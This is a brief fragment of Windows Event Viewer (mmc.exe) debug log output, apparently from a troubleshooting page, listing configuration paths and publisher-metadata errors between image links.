



mmc.exe | ViewerConfigPath = 'C:\ProgramData\Microsoft\Event Viewer': Microsoft.Windows.ManagementUI.CombinedControls.EventsNode
|
mmc.exe | ViewerExternalLogsPath = 'C:\ProgramData\Microsoft\Event Viewer\ExternalLogs': Microsoft.Windows.ManagementUI.CombinedControls.EventsNode
|
mmc.exe | ViewerAdminViewsPath = 'C:\ProgramData\Microsoft\Event Viewer\Views\ApplicationViewsRootNode': Microsoft.Windows.ManagementUI.CombinedControls.EventsNode
|
mmc.exe | ViewerViewsFolderPath = 'C:\ProgramData\Microsoft\Event Viewer\Views': Microsoft.Windows.ManagementUI.CombinedControls.EventsNode
|
mmc.exe | Failed to get ChannelConfigOwningPublisher -122-The data area passed to a system call is too small
|
mmc.exe | Getting next publisher from enum failed-259-No more data is available
|
mmc.exe | Failed to get ChannelConfigOwningPublisher -122-The data area passed to a system call is too small
|
mmc.exe | ExpandNode:After EventsNode:InsertChildren CountOfChildren = 5
|

mmc.exe | Wrong type received for PublisherMetadataPublisherGuid
|
mmc.exe | PublisherMetadataKeywordName failed for not providing enough memory. Trying with the correct memory -122-The data area passed to a system call is too small
|